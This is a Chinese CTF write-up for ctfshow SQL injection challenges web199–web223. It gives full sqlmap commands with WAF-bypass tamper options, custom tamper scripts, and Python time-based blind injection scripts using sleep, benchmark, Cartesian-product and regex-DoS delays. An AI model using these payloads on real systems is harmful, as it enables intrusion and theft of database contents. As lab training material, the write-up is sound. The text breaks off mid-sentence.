web199
很懵。。。把括号给过滤了,所以varchar(255)就不能用了,考虑改成其他的类型,但是不知道到底哪里出了问题,每次一改不是没效果,就是查不出来东西。一旦alter出错就要重新启容器,很烦。
看了一下y4师傅的姿势,服了
1;show tables;
ctfshow_user
对,最简单的方法,一直都没想起来,我太菜了。。。
web200
同上
web201
开始学习sqlmap的使用。
sqlmap的使用手册:sqlmap
不过因为是纯英文,英文太菜的我肯定看不太懂,不过也不需要多深入的了解,正常会用到的就那些,遇到新的了再去翻教程学。
比较详细的使用教程:超详细SQLMap使用攻略及技巧分享
本题提到了这个:
使用–user-agent 指定agent
使用–referer 绕过referer检查
因此设置一下user-agent和–referer就可以了。
–user-agent=AGENT 默认情况下sqlmap的HTTP请求头中User-Agent值是:sqlmap/1.0-dev-xxxxxxx(http://sqlmap.org)可以使用–user-agent参数来修改,同时也可以使用–random-agent参数来随机的从./txt/user-agents.txt中获取。当–level参数设定为3或者3以上的时候,会尝试对User-Angent进行注入
–referer=REFERER sqlmap可以在请求中伪造HTTP中的referer,当–level参数设定为3或者3以上的时候会尝试对referer注入
正常的步骤就是查数据库,查表,查列名,爆字段:
查数据库
python sqlmap.py -u http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/api/?id=1 --dbs --user-agent sqlmap --referer http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/sqlmap.php
查表
python sqlmap.py -u http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/api/?id=1 --referer http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/sqlmap.php -D ctfshow_web --tables
查列名
>python sqlmap.py -u http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/api/?id=1 --referer http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/sqlmap.php -D ctfshow_web -T ctfshow_user --columns
爆字段:
python sqlmap.py -u http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/api/?id=1 --referer http://8beab38c-996f-49aa-b89c-de9b36944ef6.chall.ctf.show:8080/sqlmap.php -D ctfshow_web -T ctfshow_user -C pass --dump
web202
按照提示
使用–data 调整sqlmap的请求方式
改用post请求,所以用–data设置一下post请求的参数就可以了。
为了省事,我直接–dump了。
python sqlmap.py -u http://b6da1e6a-e344-4144-ba1d-0c55a6be9aba.chall.ctf.show:8080/api/ --data="id=1" --referer="ctf.show" --dump
web203
越来越迷了:
使用–method 调整sqlmap的请求方式
改成PUT还是不对,而且还没说清请求的参数到底在get的那个位置还是post的那个位置。。。看了一下y4师傅的WP:
注意:一定要加上–headers=“Content-Type: text/plain” ,否则是按表单提交的,put接收不到
payload如下:
python sqlmap.py -u http://df1808c4-d310-4d8a-958a-875b92bfbfb2.chall.ctf.show:8080/api/index.php --dump --method=PUT --data="id=1" -headers="content-type:text/plain"
还有一个比较坑的点就是/api/index.php,之前几题我都是/api/,都可以,但是这题要/api/index.php才行,不知道怎么回事。
web204
使用–cookie 提交cookie数据
把cookie加上:
python sqlmap.py -u http://df9bede0-9894-4727-8cf8-333eea7e3cdb.chall.ctf.show:8080/api/index.php --cookie="PHPSESSID=ag1ql2rm25v553l7vg044d2tkv; ctfshow=4d95dc558249bdc801e782e3497e5718" --dump --data="id=1" --referer="ctf.show" --method="PUT" -headers="content-type:text/plain"
web205
api调用需要鉴权
bp抓包看一下,请求index.php之前还会请求一次getToken.php,也就是说每注入一次,要先访问一次getToken.php,然后再注入。找了一下sqlmap的-usage,没找到一个合适的选项,看了一下y4师傅的WP:
–safe-url 设置在测试目标地址前访问的安全链接
–safe-freq 设置两次注入测试前访问安全链接的次数
python sqlmap.py -u http://f3cc189f-50e4-424a-8d44-5ad78aac468e.chall.ctf.show:8080/api/index.php --method="PUT" --data="id=1" --safe-url="http://f3cc189f-50e4-424a-8d44-5ad78aac468e.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=ncit3l1ru3lhp92tv6bvua58j4" --dump -headers="content-type:text/plain" --referer="ctf.show"
学到了,学到了。
web206
sql需要闭合
看到SQL语句加了括号。。。第一反应是SQLMAP难道不能注入带括号的吗。。。然后正常注入,跑出flag了。。。就很迷这题是考啥sqlmap的选项的呢。。。感觉没啥用。。。
python sqlmap.py -u http://1e0a1ae3-e7a0-4f1e-bad6-8819cd2e0477.chall.ctf.show:8080/api/index.php --dump --referer="ctf.show" --safe-url="http://1e0a1ae3-e7a0-4f1e-bad6-8819cd2e0477.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=059qemhlplivj0omlq3am44lhk" --method="PUT" -headers="content-type:text/plain" --data="id=1"
web207
–tamper 的初体验
查一下–tamper:
–tamper=TAMPER Use given script(s) for tampering injection data
使用给定的脚本篡改注入的数据。
示例
sqlmap.py-u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" --tampertamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3
space2comment.py用/**/代替空格
apostrophemask.py用utf8代替引号
equaltolike.pylike代替等号
space2dash.py 绕过过滤‘=’ 替换空格字符(”),(’–‘)后跟一个破折号注释,一个随机字符串和一个新行(’n’)
greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。
space2hash.py空格替换为#号,随机字符串以及换行符
apostrophenullencode.py绕过过滤双引号,替换字符和双引号。
halfversionedmorekeywords.py当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论
space2morehash.py空格替换为 #号 以及更多随机字符串 换行符
appendnullbyte.py在有效负荷结束位置加载零字节字符编码
ifnull2ifisnull.py 绕过对IFNULL过滤,替换类似’IFNULL(A,B)’为’IF(ISNULL(A), B, A)’
space2mssqlblank.py(mssql)空格替换为其它空符号
base64encode.py 用base64编码替换
space2mssqlhash.py 替换空格
modsecurityversioned.py过滤空格,包含完整的查询版本注释
space2mysqlblank.py 空格替换其它空白符号(mysql)
between.py用between替换大于号(>)
space2mysqldash.py替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)
multiplespaces.py围绕SQL关键字添加多个空格
space2plus.py用+替换空格
bluecoat.py代替空格字符后与一个有效的随机空白字符的SQL语句,然后替换=为like
nonrecursivereplacement.py双重查询语句,取代SQL关键字
space2randomblank.py代替空格字符(“”)从一个随机的空白字符可选字符的有效集
sp_password.py追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾
chardoubleencode.py双url编码(不处理以编码的)
unionalltounion.py替换UNION ALLSELECT UNION SELECT
charencode.py url编码
randomcase.py随机大小写
unmagicquotes.py宽字符绕过 GPCaddslashes
randomcomments.py用/**/分割sql关键字
charunicodeencode.py字符串 unicode 编码
securesphere.py追加特制的字符串
versionedmorekeywords.py注释绕过
space2comment.py替换空格字符串(‘‘) 使用注释‘/**/’
halfversionedmorekeywords.py关键字前加注释
再高级一点的可能就需要我们自己写脚本?。。。
不过这题因为ban了空格,所以拿/**/绕过即可。
python sqlmap.py -u http://684a57ec-9838-4591-98ba-4344043ddb58.chall.ctf.show:8080/api/index.php --dump --referer="ctf.show" --safe-url="http://684a57ec-9838-4591-98ba-4344043ddb58.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=059qemhlplivj0omlq3am44lhk" --method="PUT" -headers="content-type:text/plain" --data="id=1" --tamper="tamper/space2comment.py"
web208
还把select给过滤了,但是没区分大小写,所以可以大小写绕过。
python sqlmap.py -u http://a2c377af-0be8-4acf-8ee6-b2efdc4aa0ff.chall.ctf.show:8080/api/index.php --dump --referer="ctf.show" --safe-url="http://a2c377af-0be8-4acf-8ee6-b2efdc4aa0ff.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=059qemhlplivj0omlq3am44lhk" --method="PUT" -headers="content-type:text/plain" --data="id=1" --tamper="tamper/space2comment.py,tamper/randomcase.py"
web209
function waf($str){
//TODO 未完工
return preg_match('/ |\*|\=/', $str);
}
过滤了=可以用like,但是过滤了空格和*其实可以用括号或者%0a这样的,但是为什么sqlmap自带的把空格替换成其他的可代替空格的字符的tamper用在这题都不行?
所以只能自己写脚本或者改一下原有的。过滤了空格和*,那就%0a:
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += chr(0x0a)
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
retVal += chr(0x0a)
continue
retVal += payload[i]
把tamper/space2comment.py里面的/**/换成了chr(0x0a)就可以了。还需要把=替换给like,tamper/equaltolike.py可以做到。当然也可以自己写脚本替换:
elif payload[i] == '=':
retVal += chr(0x0a)+'like'+chr(0x0a)
python sqlmap.py -u http://b4e89c77-6a06-4618-a05c-428dacf21b71.chall.ctf.show:8080/api/index.php --dump --referer="ctf.show" --safe-url="http://b4e89c77-6a06-4618-a05c-428dacf21b71.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=059qemhlplivj0omlq3am44lhk" --method="PUT" -headers="content-type:text/plain" --data="id=1" --tamper="tamper/equaltolike.py,tamper/feng.py"
编写tamper的参考文章:Sqlmap Tamper 编写
web210
直接按照逻辑写就完事了
!/usr/bin/env python
"""
Copyright (c) 2006-2021 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
import base64
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal=retVal.encode()
retVal=retVal[::-1]
retVal=base64.b64encode(retVal)
retVal=retVal[::-1]
retVal=base64.b64encode(retVal)
return retVal.decode()
python sqlmap.py -u http://de90271f-b229-433a-b034-817054d67705.chall.ctf.show:8080/api/index.php --dump --referer="ctf.show" --safe-url="http://de90271f-b229-433a-b034-817054d67705.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=059qemhlplivj0omlq3am44lhk" --method="PUT" -headers="content-type:text/plain" --data="id=1" --tamper="tamper/web210.py"
web211
没啥好说的
python sqlmap.py -u http://6c787cb9-3497-42d7-9096-a700a37320ef.chall.ctf.show:8080/api/index.php --dump --referer="ctf.show" --safe-url="http://6c787cb9-3497-42d7-9096-a700a37320ef.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=059qemhlplivj0omlq3am44lhk" --method="PUT" -headers="content-type:text/plain" --data="id=1" --tamper="tamper/space2comment.py,tamper/web210.py"
需要注意的是,要先把空格替换成/**/才行。
web212
python sqlmap.py -u http://674c545c-dd49-47ea-9622-05977fd17c25.chall.ctf.show:8080/api/index.php --dump --referer="ctf.show" --safe-url="http://674c545c-dd49-47ea-9622-05977fd17c25.chall.ctf.show:8080/api/getToken.php" --safe-freq=1 --cookie="PHPSESSID=059qemhlplivj0omlq3am44lhk" --method="PUT" -headers="content-type:text/plain" --data="id=1" --tamper="tamper/feng.py,tamper/web210.py"
web213
暂时没想到好办法
web214
卑微的找不到注入点。。。人傻了。。看一下y4师傅,注入点是在/api/index.php的post里面:

而且没回显,直接时间盲注就可以了:
"""
Author:feng
"""
import requests
from time import time
url='http://be17b241-b78e-4079-bda2-55575af70d93.chall.ctf.show:8080/api/index.php'
flag=''
for i in range(1,100):
length=len(flag)
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag.lower())
break
#payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagx'),{},1))<{},sleep(0.5),1)".format(i,j)
payload="if(ascii(substr((select group_concat(flaga) from ctfshow_flagx),{},1))<{},sleep(0.5),1)".format(i,j)
data={
'ip':payload,
'debug':0
}
start_time=time()
r=requests.post(url=url,data=data)
end_time=time()
if end_time-start_time>0.49:
max=j
else :
min=j
又从y4师傅的脚本里学到了新的东西,可以不比较请求前后的时间差,而是直接设置timeout:
"""
Author:feng
"""
import requests
from time import time
url='http://be17b241-b78e-4079-bda2-55575af70d93.chall.ctf.show:8080/api/index.php'
flag=''
for i in range(1,100):
length=len(flag)
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag.lower())
break
#payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagx'),{},1))<{},sleep(0.5),1)".format(i,j)
payload="if(ascii(substr((select group_concat(flaga) from ctfshow_flagx),{},1))<{},sleep(0.5),1)".format(i,j)
data={
'ip':payload,
'debug':0
}
try:
r=requests.post(url=url,data=data,timeout=0.5)
min=j
except:
max=j
web215
"""
Author : feng
"""
import requests
url="http://5895b664-35ae-4472-86f4-5106f89bdc9f.chall.ctf.show:8080/api/index.php"
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if j==min:
flag+=chr(j)
print(flag)
if chr(j)=='}':
exit()
break
payload="' or if(ascii(substr((select group_concat(flagaa) from ctfshow_flagxc),{},1))<{},sleep(0.05),1)#".format(i,j)
data={
'ip':payload,
'debug':0
}
try:
r=requests.post(url=url,data=data,timeout=0.05)
min=j
except:
max=j
web216
看到from_base64,想着把payloadbase64加密一次之后再打,但是发现不太行,看了一下y4师傅的姿势,突然醒悟。。
where id = from_base64($id);
这个SQL语句是在PHP里的那个$sql,相当于我们传入的payload是拼接到这个PHP的字符串的,所以根本没必要进行整体的base64加密,因为是字符串的拼接,因此直接闭合from_base64就可以了。
"""
Author:feng
"""
import requests
from base64 import b64encode
url='http://4e1e36fc-b314-4530-a15a-40b94c10d8de.chall.ctf.show:8080/api/index.php'
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag)
if chr(j)=='}':
exit()
break
#payload="'MQ==') or if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},sleep(0.05),1)#".format(i,j)
#payload="'MQ==') or if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxcc'),{},1))<{},sleep(0.05),1)#".format(i,j)
payload="'MQ==') or if(ascii(substr((select group_concat(flagaac) from ctfshow_flagxcc),{},1))<{},sleep(0.05),1)#".format(i,j)
data={
'ip':payload,
'debug':0
}
try:
r=requests.post(url=url,data=data,timeout=0.05)
min=j
except:
max=j
web217
sleep被ban了就用benchmark。我也是第一次用benchmark进行时间盲注,属实感受到了这个玩意贼耗时间,它比较容易受网速还有服务器那边的响应的影响,一条benchmark,有时候跑2秒,有时候0.几秒,而且越跑到后面误差越大,写个脚本:
"""
Author:feng
"""
import requests
import time
url='http://9b2a89ce-8e84-471c-9b2e-be262825623d.chall.ctf.show:8080/api/index.php'
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag)
if chr(j)=='}':
exit()
break
#payload="if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},benchmark(1000000,md5(1)),1)".format(i,j)
#payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxccb'),{},1))<{},benchmark(1000000,md5(1)),1)".format(i,j)
payload="if(ascii(substr((select group_concat(flagaabc) from ctfshow_flagxccb),{},1))<{},benchmark(1000000,md5(1)),1)".format(i,j)
data={
'ip':payload,
'debug':0
}
try:
r=requests.post(url=url,data=data,timeout=0.5)
min=j
except:
max=j
time.sleep(0.2)
time.sleep(1)
关键就在最后的time.sleep。每请求一次就延迟0.2秒,提高准确率,每爆出一个字母就再延迟1.2秒,以免服务器那边太卡,这样每条请求之间间隔一定的时间,虽然爆起来比较慢,但是准确率可以说是100%,不至于受到服务器和网速的影响。
web218
sleep和benchmark都ban了,那就用其他的姿势:
SQL注入有趣姿势总结
里面提到了5种时间注入的姿势,这题用一下笛卡尔积注入。
"""
Author:feng
"""
import requests
import time
url='http://1f4080db-15a9-499c-877e-551548334e4c.chall.ctf.show:8080/api/index.php'
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag)
if chr(j)=='}':
exit()
break
#payload="if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)".format(i,j)
#payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxc'),{},1))<{},(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)".format(i,j)
payload="if(ascii(substr((select group_concat(flagaac) from ctfshow_flagxc),{},1))<{},(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)".format(i,j)
data={
'ip':payload,
'debug':0
}
try:
r=requests.post(url=url,data=data,timeout=0.15)
min=j
except:
max=j
time.sleep(0.2)
time.sleep(1)
不过做到219题的时候看到ban了rlike,所以这题的预期解其实是rlike,所以再回来写一下rlike的脚本:
"""
Author:feng
"""
import requests
from time import *
url='http://bdd029c0-b86f-4690-a94e-f1d9c8163304.chall.ctf.show:8080/api/index.php'
time="concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'"
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag)
if chr(j)=='}':
exit()
break
#payload="if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},{},1)".format(i,j,time)
#payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxc'),{},1))<{},{},1)".format(i,j,time)
payload="if(ascii(substr((select group_concat(flagaac) from ctfshow_flagxc),{},1))<{},{},1)".format(i,j,time)
data={
'ip':payload,
'debug':0
}
try:
r=requests.post(url=url,data=data,timeout=0.3)
min=j
except:
max=j
sleep(0.2)
sleep(1)
rlike换成regexp也行。
web219
ban了rlike,可以用regexp,也可以笛卡尔积注入,脚本同上。
web220
function waf($str){
return preg_match('/sleep|benchmark|rlike|ascii|hex|concat_ws|concat|mid|substr/i',$str);
}
ascii,group_concat,csubstr这些常用的给ban了就换姿势,用like或者regexp或者left,right之类的等等,或者locate等都可以,后面的时间盲注rlike,regexp或者笛卡尔积都行。
"""
Author:feng
"""
import requests
import time
url = 'http://a358f0af-b184-4647-af37-a0555f8e75b4.chall.ctf.show:8080/api/index.php'
flag = ''
for i in range(100):
for j in "-abcdefghijklmnopqrstuvwxyz0123456789{},_":
#payload = "if((select table_name from information_schema.tables where table_schema=database() limit 0,1) like '{}',(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)".format(flag + j + "%")
#payload="if((select column_name from information_schema.columns where table_name='ctfshow_flagxcac' limit 1,1) like '{}',(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)".format(flag+j+"%")
payload="if((select flagaabcc from ctfshow_flagxcac limit 0,1) like '{}',(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)".format(flag+j+"%")
data = {
'ip': payload,
'debug': 0
}
try:
r = requests.post(url=url, data=data, timeout=0.15)
except:
flag += j
print(flag)
break
if j == "}":
exit()
time.sleep(0.3)
时间盲注终于结束了,时间盲注真的太熬人了,看着那字符一点一点的慢悠悠的冒出来太烦了。
web221
limit注入可以参考p神的文章和另外一个博主关于SQL注入的文章:
[转载]Mysql下Limit注入方法
limit注入
利用procedure analyse来进行注入,只能使用extractvalue 和 benchmark。这题开启了报错,所以extractvalue肯定是最方便的。
?page=1&limit=1 procedure analyse(extractvalue(1,concat(1,database())),1)
web222
group by的注入。可以时间盲注,一个简单的例子:
select * from users group by 1,if(1=1,sleep(0.05),1)

需要注意的是,是对查询结果的每一行都进行一次sleep,因为我的表里有16行,所以16*0.05就是0.8s左右。所以写个脚本时间盲注一波即可:
"""
Author:feng
"""
import requests
import time
url='http://fa11dfdd-f41b-4df7-9e21-5a23654a0f53.chall.ctf.show:8080/api/index.php?u='
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag)
if chr(j)=='}':
exit()
break
#payload="1,if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},sleep(0.02),1)".format(i,j)
#payload="1,if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flaga'),{},1))<{},sleep(0.02),1)".format(i,j)
payload="1,if(ascii(substr((select group_concat(flagaabc) from ctfshow_flaga),{},1))<{},sleep(0.02),1)".format(i,j)
try:
r=requests.get(url=url+payload,timeout=0.4)
min=j
except:
max=j
time.sleep(0.2)
time.sleep(1)
web223
既然ban了数字,就拿true来绕过,但是不知道为什么怎么我打过去连回显都没有了,很迷。我把payload放到bp里面就是有回显,python脚本里面就是不行:

就很烦,但是正常肯定是没有问题的。
看一下y4师傅的WP,用的布尔注入,确实比时间盲注要简单,但是我改成了布尔注入还是不行,很迷,然后又仔细的看了一下y4师傅的脚本,发现了问题所在,我是这样:
r=requests.get(url=url+payload)
但是y4师傅是这样:
params={
'u':payload
}
r=requests.get(url=url,params=params)
我改成params传参之后,果然有回显了,之前的时间盲注脚本也变好了,所以我又又又又踩坑了???以后注意,以后都改用params,防止被坑。
至于布尔注入的原理,就是这样:
